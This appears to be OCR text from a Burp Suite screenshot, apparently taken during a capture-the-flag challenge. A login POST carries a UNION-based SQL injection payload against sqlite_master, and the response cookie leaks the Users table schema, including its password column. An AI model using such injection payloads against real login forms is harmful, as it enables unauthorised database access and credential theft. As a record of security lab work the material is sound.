 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://220.249.52.133:41140 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 220.249.52.133:41140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Referer: http://220.249.52.133:41140/login.php
Connection: close
Upgrade-Insecure-Requests: 1
usr=1' union select name,sql from sqlite_master --+&pw=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 06 Aug 2020 15:46:54 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+CREATE+TABLE+Users%28id+int+primary+key%2C
name+varchar%28255%29%2Cpassword+varchar%28255
%29%2Chint+varchar%28255%29%29; expires=Thu,
06-Aug-2020 15:47:54 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
? < + > Type a search term 0 matches
Done
1,106 bytes | 68 millis